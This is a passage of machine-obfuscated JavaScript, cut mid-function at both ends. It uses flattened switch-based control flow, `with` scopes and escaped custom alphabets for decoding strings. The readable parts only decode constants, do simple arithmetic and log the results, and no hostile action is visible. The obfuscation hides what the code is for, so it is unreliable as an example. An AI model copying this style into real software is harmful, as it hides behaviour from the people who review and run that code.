e4dnF2n.VtG5eGX.kMPYeL+-0xb7:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x268,T9blZX_+=0xe2,KPTrD5+=-0x110,JKxqF0Z+=-0x64);break;default:vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.O8njpL,jZd7v6+=0x1ad,T9blZX_+=-0x122,KPTrD5+=-0xe2,JKxqF0Z+=0x33);break;case-0x4f:case e4dnF2n.VtG5eGX.kMPYeL+-0xb1:return UVZL8u=!0x0,ifuwhaD(ThT14h[-c7dILf[0x71]]);case jZd7v6-0x66:case 0x29:case 0xe0:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=0xee,ThT14h[-c7dILf[0x71]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[KPTrD5+0xc5]])&c7dILf[0x11]),e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x133,T9blZX_+=0x18e,KPTrD5+=-0x24a,JKxqF0Z+=0x16);break;case 0xab:case KPTrD5- -0x106:vqO3Vt(ThT14h[-c7dILf[KPTrD5+0x265]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[jZd7v6+-0x8]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x76,T9blZX_+=0x85);break;case-0x45:case jZd7v6- -0xc4:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=0x10,ThT14h[c7dILf[KPTrD5+-0x50]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x6]].length,ThT14h[-c7dILf[0x71]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0xc5,T9blZX_+=0xf9,KPTrD5+=-0x7,JKxqF0Z+=-0x168);break;case-0xda:case 0xf1:case-0x5d:ThT14h[c7dILf[0x9b]]=-c7dILf[0x3];for(ThT14h[c7dILf[KPTrD5+0x50]]=c7dILf[0x1];ThT14h[c7dILf[KPTrD5+0x50]]<ThT14h[c7dILf[KPTrD5+-0x10]];ThT14h[c7dILf[0x9f]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[KPTrD5+-0x49]][ThT14h[c7dILf[KPTrD5+0x50]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[KPTrD5+0x4c]]<c7dILf[KPTrD5+-0x4e]){ThT14h[c7dILf[0x9b]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9b]]+=ThT14h[c7dILf[KPTrD5+0x3f]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[T9blZX_+0x4c]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x9b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[KPTrD5+-0x3b]);do{vqO3Vt(ThT14h[-c7dILf[0x71]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[jZd7v6+-0x8]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9b]]>-c7dILf[jZd7v6+-0xa0]){vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,KPTrD5+=-0x243,JKxqF0Z+=0x64);break}else{vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0x76,T9blZX_+=0x85,KPTrD5+=-0x243,JKxqF0Z+=0x64);break}case-0xc1:case 0x2:case 0xeb:ThT14h[c7dILf[0x9b]]=-c7dILf[0x3];for(ThT14h[c7dILf[0x9f]]=c7dILf[0x1];ThT14h[c7dILf[0x9f]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[T9blZX_+0xdd]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9f]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x9b]]<c7dILf[0x1]){ThT14h[c7dILf[0x9b]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9b]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x9b]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x9b]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[-c7dILf[0x71]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[jZd7v6+0x13d]]>c7dILf[KPTrD5+-0x67]);ThT14h[c7dILf[0x9b]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9b]]>-c7dILf[T9blZX_+0x41]){vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0xc5,T9blZX_+=0x10d,KPTrD5+=-0x26d,JKxqF0Z+=0x6e);break}else{vqO3Vt(e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x4f,T9blZX_+=0x192,KPTrD5+=-0x26d,JKxqF0Z+=0x6e);break}case e4dnF2n.VtG5eGX.kMPYeL+-0xe:vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x40]]=\"\"+(ThT14h[c7dILf[jZd7v6+-0x45]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[KPTrD5+0xd1]].length,ThT14h[-c7dILf[0x71]]=[],ThT14h[c7dILf[jZd7v6+0x49]]=c7dILf[0x1],ThT14h[c7dILf[T9blZX_+0x4c]]=c7dILf[0x1],e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=0x5d,KPTrD5+=0x11a,JKxqF0Z+=-0x4a);break;case T9blZX_- -0x78:vqO3Vt(e4dnF2n.VtG5eGX.kMPYeL=-0x2e,ThT14h[c7dILf[T9blZX_+0x15c]]=c7dILf[jZd7v6+-0xed],ThT14h[c7dILf[0x7]]=\"\\u0043\\u002a\\u0038\\u0060\\u0033\\u0028\\u0037\\u0078\\u0021\\u0072\\u0031\\u0041\\u003c\\u006a\\u0062\\u0022\\u004b\\u0079\\u0025\\u0053\\u0035\\u0063\\u006c\\u005f\\u0045\\u006b\\u0056\\u007c\\u0024\\u0061\\u0048\\u004e\\u007b\\u007e\\u002f\\u0049\\u0059\\u003d\\u006e\\u0055\\u004c\\u002b\\u0029\\u0067\\u0050\\u0075\\u004f\\u0051\\u003a\\u005a\\u0047\\u0030\\u006f\\u0026\\u0040\\u0046\\u0036\\u002e\\u0076\\u002c\\u005d\\u007d\\u0069\\u0064\\u0039\\u003f\\u0052\\u0034\\u005b\\u0044\\u0054\\u004a\\u0057\\u005e\\u0077\\u003b\\u0058\\u0074\\u0070\\u0071\\u003e\\u007a\\u0023\\u0065\\u006d\\u0042\\u0068\\u004d\\u0066\\u0073\\u0032\",e4dnF2n.iShDpf=e4dnF2n.VtG5eGX,jZd7v6+=-0xaa,T9blZX_+=0x22b,KPTrD5+=-0xa2,JKxqF0Z+=-0x37);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xf0,-0x15c,-0x29,-0x4f).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={hGrkV1r:{}}){while(T9blZX_+KPTrD5!==0x71)with(JKxqF0Z.rMlOrdS||JKxqF0Z)switch(T9blZX_+KPTrD5){case KPTrD5-0x59:case 0x10:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0x88,ThT14h[c7dILf[0x0]]=c7dILf[T9blZX_+0x5c]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0x5a]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x108,KPTrD5+=0x41);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x108,KPTrD5+=0x1bd);break}case KPTrD5-0xe2:ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xe3]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x7f,KPTrD5+=0x41);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x7f,KPTrD5+=0x1bd);break}case KPTrD5!=0x1f7&&KPTrD5-0x186:case-0xcf:default:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0xf2,JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=0x25,KPTrD5+=0xc1);break;case KPTrD5!=0x7b&&KPTrD5-0x161:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case KPTrD5!=0x1f7&&KPTrD5-0x161:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[T9blZX_+0x162]]]);case 0x79:vqO3Vt(JKxqF0Z.hGrkV1r.zeMRpS=-0x6,ThT14h[c7dILf[T9blZX_+-0xd4]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x235,KPTrD5+=0xd6);break}else{vqO3Vt(JKxqF0Z.rMlOrdS=JKxqF0Z.hGrkV1r,T9blZX_+=-0x235,KPTrD5+=0x252);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0xd4,-0x5b).next().value);if(jZd7v6){return T9blZX_}}function T9blZX_(ThT14h){return ThT14h[c7dILf[0x3]]*c7dILf[0x1b2]+(ThT14h[c7dILf[0x1]]<c7dILf[0x1]?c7dILf[0x1b0]|ThT14h[c7dILf[0x1]]:ThT14h[c7dILf[0x1]])}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={NEyhEXZ:{}},r_PXpH){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==0x32)with(JrBorll.zadb0m||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){default:return;case e4dnF2n-0x37:case-0x53:vqO3Vt(gZ3ttk4[c7dILf[KPTrD5+0xc4]]=c7dILf[0x1],gZ3ttk4[c7dILf[0x11b]]=c7dILf[0x1],JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=0x1c5,KPTrD5+=-0x3f,JKxqF0Z+=-0xec,e4dnF2n+=0xa0);break;case 0x67:vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x3a,KPTrD5+=-0x8d,JKxqF0Z+=0x70,e4dnF2n+=-0x87);break;case jZd7v6- -0x7b:vqO3Vt(JrBorll.NEyhEXZ.P282TsX=-0x52,NEyhEXZ.m3mqH3=function(...jZd7v6){return T9blZX_(-0xba,-0x74,0xec,0x125,{NEyhEXZ:JrBorll.NEyhEXZ,iwIX28y:{}},jZd7v6).next().value},NEyhEXZ.UUgEW9u=function(...jZd7v6){return T9blZX_(-0x26,-0x35,0xc0,0x90,{NEyhEXZ:JrBorll.NEyhEXZ,O39YPxO:{}},jZd7v6).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(NEyhEXZ.m3mqH3),ByRrKK(NEyhEXZ.UUgEW9u));switch(((ThT14h[c7dILf[0x1]]&c7dILf[0x1b0])!==c7dILf[0x1])*c7dILf[0x3]+(ThT14h[c7dILf[0x1]]<c7dILf[JKxqF0Z+-0xb5])*c7dILf[0x6]){case c7dILf[0x1]:return UVZL8u=!0x0,[ThT14h[c7dILf[JKxqF0Z+-0xb5]]%c7dILf[jZd7v6+0x1b7],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[0x1b1])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[0x1]]/c7dILf[jZd7v6+0x1b9])];case c7dILf[0x3]:return UVZL8u=!0x0,[ThT14h[c7dILf[jZd7v6+0x8]]%c7dILf[0x1b0]-c7dILf[0x1b0],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[KPTrD5+0x1ed])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[KPTrD5+0x3d]]/c7dILf[0x1b2])+c7dILf[0x3]];case c7dILf[0x6]:return UVZL8u=!0x0,[((ThT14h[c7dILf[KPTrD5+0x3d]]+c7dILf[jZd7v6+0x1b7])%c7dILf[0x1b0]+c7dILf[jZd7v6+0x1b7])%c7dILf[KPTrD5+0x1ec],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[JKxqF0Z+0xfb])+c7dILf[jZd7v6+0xa8]).round(ThT14h[c7dILf[0x1]]/c7dILf[0x1b2])];case c7dILf[0xa]:return UVZL8u=!0x0,[ThT14h[c7dILf[0x1]]%c7dILf[0x1b0],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[JKxqF0Z+0xfb])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[KPTrD5+0x3d]]/c7dILf[0x1b2])]}vqO3Vt(jZd7v6+=-0xa6,KPTrD5+=0x94,JKxqF0Z+=-0x76,e4dnF2n+=0x46);break;case KPTrD5- -0x12c:return;case 0x49:return ifuwhaD(gZ3ttk4[c7dILf[0xd]]);case JKxqF0Z- -0xbd:return rEOWizd;case jZd7v6- -0x10d:case-0xa6:vqO3Vt(gZ3ttk4[c7dILf[0x3f]]=gZ3ttk4[c7dILf[jZd7v6+0x2c]].length,gZ3ttk4[c7dILf[0xd]]=[],JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0xc1,JKxqF0Z+=0x25,e4dnF2n+=-0xc2);break;case 0xc2:case 0xcc:case 0x5f:vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=-0x2c1,KPTrD5+=-0x4,JKxqF0Z+=0xea,e4dnF2n+=0xde);break;case KPTrD5- -0x10:case 0xc9:case-0xf7:return rEOWizd;case-0xd5:vqO3Vt(JrBorll.NEyhEXZ.P282TsX=0x8,JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=0x7e,KPTrD5+=0x70,JKxqF0Z+=-0xae,e4dnF2n+=0xde);break;case JKxqF0Z!=-0x127&&JKxqF0Z- -0x186:case 0x80:case-0x79:vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x110,KPTrD5+=-0x8a,JKxqF0Z+=0x18e,e4dnF2n+=0x3b);break;case JrBorll.NEyhEXZ.P282TsX+0x147:vqO3Vt([...O39YPxO.gZ3ttk4]=r_PXpH,O39YPxO.gZ3ttk4[c7dILf[KPTrD5+0x35]]=c7dILf[0x3],O39YPxO.gZ3ttk4[c7dILf[jZd7v6+0x29]]=\"\\u0031\\u004c\\u004b\\u0072\\u004d\\u006b\\u0052\\u0066\\u0045\\u005a\\u0076\\u0047\\u0025\\u0067\\u0051\\u0023\\u005d\\u003e\\u0048\\u0044\\u0075\\u002f\\u003b\\u002e\\u0040\\u007e\\u0041\\u0068\\u006f\\u0049\\u002a\\u0059\\u004a\\u0028\\u0060\\u002c\\u0069\\u0039\\u0061\\u0065\\u007a\\u0043\\u0053\\u0032\\u0070\\u0073\\u003a\\u0034\\u0038\\u003c\\u002b\\u006d\\u0037\\u007d\\u0042\\u0077\\u0078\\u0062\\u003d\\u0033\\u005b\\u006c\\u006e\\u003f\\u005f\\u007c\\u0058\\u0057\\u0046\\u0056\\u0050\\u0071\\u0079\\u0024\\u0030\\u0064\\u0022\\u0055\\u005e\\u0036\\u0074\\u0029\\u0026\\u006a\\u0035\\u0054\\u007b\\u0021\\u004e\\u004f\\u0063\",O39YPxO.gZ3ttk4[c7dILf[0x6]]=\"\"+(O39YPxO.gZ3ttk4[c7dILf[0x1]]||\"\"),JrBorll.zadb0m=JrBorll.O39YPxO,e4dnF2n+=-0xe);break;case JrBorll.NEyhEXZ.P282TsX+0x115:gZ3ttk4[c7dILf[0x12]]=-c7dILf[0x3];for(gZ3ttk4[c7dILf[0x9c]]=c7dILf[0x1];gZ3ttk4[c7dILf[0x9c]]<gZ3ttk4[c7dILf[0x3f]];gZ3ttk4[c7dILf[0x9c]]++){gZ3ttk4[c7dILf[0x8e]]=gZ3ttk4[c7dILf[0x3]].indexOf(gZ3ttk4[c7dILf[JKxqF0Z+0xd]][gZ3ttk4[c7dILf[0x9c]]]);if(gZ3ttk4[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(gZ3ttk4[c7dILf[0x12]]<c7dILf[0x1]){gZ3ttk4[c7dILf[0x12]]=gZ3ttk4[c7dILf[0x8e]]}else{vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x19]]+=gZ3ttk4[c7dILf[0x8e]]*c7dILf[0x17],gZ3ttk4[c7dILf[0x8f]]|=gZ3ttk4[c7dILf[0x12]]<<gZ3ttk4[c7dILf[0x11b]],gZ3ttk4[c7dILf[0x11b]]+=(gZ3ttk4[c7dILf[0x12]]&c7dILf[JKxqF0Z+0x2d])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[JKxqF0Z+0x1b]);do{vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x14]].push(gZ3ttk4[c7dILf[0x8f]]&c7dILf[jZd7v6+-0xcd]),gZ3ttk4[c7dILf[0x8f]]>>=c7dILf[0xb],gZ3ttk4[c7dILf[JKxqF0Z+0x122]]-=c7dILf[0xb])}while(gZ3ttk4[c7dILf[0x11b]]>c7dILf[0x12]);gZ3ttk4[c7dILf[0x12]]=-c7dILf[0x3]}}if(gZ3ttk4[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x10d,JKxqF0Z+=-0x32);break}else{vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x10d,JKxqF0Z+=-0x32,e4dnF2n+=0xc5);break}case e4dnF2n-0x1c3:JrBorll.iwIX28y.rEOWizd=(0x1,S3SQzPU)(0x88,-0xb3).next().value;if(U2ILblh){vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=0x1fc,JKxqF0Z+=-0x4b,e4dnF2n+=-0xde);break}else{vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=0x326,KPTrD5+=-0xb2,JKxqF0Z+=-0x2d,e4dnF2n+=-0xde);break}case e4dnF2n-0x42:case-0xda:case-0x43:vqO3Vt([...iwIX28y.aRZcuf]=r_PXpH,iwIX28y.S3SQzPU=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n={zN9OwI5:{}}){while(KPTrD5+JKxqF0Z!==-0x51)with(e4dnF2n.uXnEFr||e4dnF2n)switch(KPTrD5+JKxqF0Z){case JKxqF0Z-0x51:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.HJSX8o,KPTrD5+=0xd9,JKxqF0Z+=-0x146);break;case KPTrD5-0xb3:case-0x8e:vqO3Vt(e4dnF2n.zN9OwI5.SnNYOS=0x95,iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x88]]=c7dILf[KPTrD5+-0x85]);if(typeof KhGcUX[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x87]]]===L158_un(c7dILf[KPTrD5+-0x87])){vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=0x113,JKxqF0Z+=-0x11);break}else{vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=-0x106,JKxqF0Z+=0x7d);break}case-0x4b:case 0xf5:e4dnF2n.zN9OwI5.SnNYOS=-0xde;case JKxqF0Z- -0x19b:return iwIX28y.U2ILblh=!0x0,KhGcUX[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x19a]]]=(0x1,NEyhEXZ.UUgEW9u)(FaRDz6p[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x19a]]]);case KPTrD5!=-0x51&&KPTrD5- -0x93:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=0x13a,JKxqF0Z+=-0x157);break;case KPTrD5!=0x161&&KPTrD5-0x6c:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=-0x177,JKxqF0Z+=0x36);break;case 0xac:case 0x16:case e4dnF2n.zN9OwI5.SnNYOS+-0x149:return iwIX28y.U2ILblh=!0x0,KhGcUX[iwIX28y.aRZcuf[c7dILf[0x1]]];default:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.xMlRAO,KPTrD5+=-0xb4,JKxqF0Z+=0xde);break}},iwIX28y.U2ILblh=void 0x0,JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=-0x11d,KPTrD5+=0xc5,JKxqF0Z+=-0x129);break;case 0xc7:case e4dnF2n!=0x125&&e4dnF2n-0xdc:vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x46]].push((gZ3ttk4[c7dILf[0x8f]]|gZ3ttk4[c7dILf[0x12]]<<gZ3ttk4[c7dILf[0x11b]])&c7dILf[0x11]),JrBorll.zadb0m=JrBorll.O39YPxO,e4dnF2n+=0xc5);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x7,-0x3c,0xb6,0x1).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(ThT14h[-c7dILf[0x17a]]=T9blZX_([c7dILf[0x6],c7dILf[0xd]]),ThT14h[c7dILf[0x8d]]=T9blZX_([c7dILf[0x3],c7dILf[0x6]]),ThT14h[c7dILf[0x1ae]]=ThT14h[-c7dILf[0x17a]]+ThT14h[c7dILf[0x8d]],ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x1ae]]-ThT14h[c7dILf[0x8d]],ThT14h[c7dILf[0x3a]]=ThT14h[c7dILf[0xa]]*c7dILf[0x6],ThT14h[c7dILf[0x1b3]]=ThT14h[c7dILf[0x3a]]/c7dILf[0x6],LbjDvr5(JKxqF0Z(c7dILf[0x1b4])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x1ae]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0xa]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x3a]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x1b3]])))}return{[JKxqF0Z(c7dILf[0x1b6])+y7aHGx0(c7dILf[0x1b7])]:e4dnF2n}}else{return e4dnF2n}}function R3VnDyO(ThT14h,UVZL8u=c7dILf[0x3]){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={ADgMjX1:{}},yRmPXT){while(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll!==0x0)with(tJswEuK.G1LC6EP||tJswEuK)switch(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll){case e4dnF2n- -0xba:case-0x55:case 0x9e:return KhGcUX[_sn0m2]=(0x1,tJswEuK.ADgMjX1.siADEAs)(FaRDz6p[_sn0m2]);case 0x20:case T9blZX_- -0x61:case 0x6a:vqO3Vt([tJswEuK.ADgMjX1.NAyXsG4,tJswEuK.ADgMjX1.ewb9ds,tJswEuK.ADgMjX1.Ymd6LL]=[0xa,0xd2,-0xde],tJswEuK.G1LC6EP=tJswEuK.ADgMjX1,T9blZX_+=0x90,JKxqF0Z+=0x50,e4dnF2n+=-0x291);break;case-0x56:case 0x84:case 0xb3:vqO3Vt([tJswEuK.ADgMjX1.NAyXsG4,tJswEuK.ADgMjX1.ewb9ds,tJswEuK.ADgMjX1.Ymd6LL]=[0x42,0x13,-0x2e],ADgMjX1.FpeQ5I=function(...T9blZX_){return KPTrD5(0xee,0xb7,-0x74,-0x22a,{ADgMjX1:tJswEuK.ADgMjX1,vmAbe2:{}},T9blZX_).next().value},ADgMjX1.siADEAs=function(...T9blZX_){return KPTrD5(0x44,-0xb4,-0x4a,0x140,{ADgMjX1:tJswEuK.ADgMjX1,qQZfYM:{}},T9blZX_).next().value},ByRrKK(ADgMjX1.siADEAs),tJswEuK.G1LC6EP=tJswEuK.ADgMjX1,T9blZX_+=0x36,JKxqF0Z+=-0x8f,e4dnF2n+=-0x240,JrBorll+=0x122);break;case tJswEuK.ADgMjX1.NAyXsG4+0x44:case 0x22:vqO3Vt([...qQZfYM.Nz1yqmL]=yRmPXT,qQZfYM.LdR6R1=function*T9blZX_(JKxqF0Z,e4dnF2n,JrBorll={bSKMyhz:{}}){while(JKxqF0Z+e4dnF2n!==0x97)with(JrBorll.asgmU8||JrBorll)switch(JKxqF0Z+e4dnF2n){case JKxqF0Z- -0x112:case-0xf2:vqO3Vt(qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]=c7dILf[JKxqF0Z+0xe5],qQZfYM.Nz1yqmL[c7dILf[0x35]]=-c7dILf[JKxqF0Z+0xe7]);for(qQZfYM.Nz1yqmL[c7dILf[0xb]]=c7dILf[JKxqF0Z+0xe5];qQZfYM.Nz1yqmL[c7dILf[0xb]]<qQZfYM.Nz1yqmL[c7dILf[0xa]];qQZfYM.Nz1yqmL[c7dILf[0xb]]++){qQZfYM.Nz1yqmL[c7dILf[0x40]]=qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x29c]].indexOf(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0xea]][qQZfYM.Nz1yqmL[c7dILf[0xb]]]);if(qQZfYM.Nz1yqmL[c7dILf[0x40]]===-c7dILf[JKxqF0Z+0xe7])continue;if(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]<c7dILf[JKxqF0Z+0xe5]){qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]=qQZfYM.Nz1yqmL[c7dILf[0x40]]}else{vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x35]]+=qQZfYM.Nz1yqmL[c7dILf[0x40]]*c7dILf[JKxqF0Z+0xfb],qQZfYM.Nz1yqmL[c7dILf[0x8f]]|=qQZfYM.Nz1yqmL[c7dILf[0x35]]<<qQZfYM.Nz1yqmL[-c7dILf[0xbd]],qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]+=(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x11f]].push(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x173]]&c7dILf[0x11]),qQZfYM.Nz1yqmL[c7dILf[0x8f]]>>=c7dILf[0xb],qQZfYM.Nz1yqmL[-c7dILf[0xbd]]-=c7dILf[0xb])}while(qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]>c7dILf[0x12]);qQZfYM.Nz1yqmL[c7dILf[0x35]]=-c7dILf[JKxqF0Z+0xe7]}}if(qQZfYM.Nz1yqmL[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,e4dnF2n+=-0x9e);break}else{vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=0x38,e4dnF2n+=-0x157);break}case 0xc5:case JKxqF0Z- -0xc0:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x3b]]=[],qQZfYM.Nz1yqmL[c7dILf[0x8f]]=c7dILf[JKxqF0Z+0xa3],JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x42,e4dnF2n+=0x52);break;case-0x17:default:case-0x6d:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x105,e4dnF2n+=0x13a);break;case 0xde:vqO3Vt([JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[0x38,0x48],JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x137,e4dnF2n+=-0x98);break;case 0xf:case-0x70:case-0xbb:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x3b]].push((qQZfYM.Nz1yqmL[c7dILf[0x8f]]|qQZfYM.Nz1yqmL[c7dILf[0x35]]<<qQZfYM.Nz1yqmL[-c7dILf[0xbd]])&c7dILf[0x11]),JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=0x38,e4dnF2n+=-0xb9);break;case-0x8a:case 0x13:case 